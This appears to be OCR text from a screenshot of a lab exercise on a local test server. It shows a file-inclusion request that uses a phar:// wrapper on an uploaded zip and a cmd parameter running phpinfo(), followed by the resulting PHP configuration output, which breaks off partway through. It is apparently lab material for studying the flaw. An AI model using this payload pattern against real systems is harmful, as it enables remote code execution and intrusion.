 192.168.110.11/vuln_test/file_include/index.php?file=phar://t.zip/info.txt&cmd=phpinfo();
PHP Version 7.4.33
php
System
Linux takagi-VirtualBox 5.19.0-40-generic #41~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri Mar 31 16:00:14
UTC 2 x86_64
Build Date
Feb 14 2023 18:31:54
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.4/apache2
Loaded Configuration File
/etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.4/apache2/conf.d
Additional .ini files parsed
/etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d/20-
bcmath.ini, /etc/php/7.4/apache2/conf.d/20-bz2.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini,
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-
dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini,
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-